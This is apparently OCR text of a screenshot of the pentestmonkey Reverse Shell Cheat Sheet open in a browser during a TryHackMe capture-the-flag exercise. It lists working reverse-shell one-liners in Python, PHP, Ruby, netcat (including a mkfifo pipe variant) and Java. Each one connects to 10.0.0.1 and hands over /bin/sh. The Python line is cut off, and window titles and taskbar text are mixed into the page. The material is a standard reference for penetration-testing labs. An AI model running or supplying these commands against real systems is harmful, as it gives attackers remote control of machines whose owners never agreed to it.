 Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Smag Grott
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It
will try to connect back to you (10.0.0.1) on TCP port 6001.
Reverse Shell Cheat She... jake@smag: ~ mem swap 2:06 12:21 PM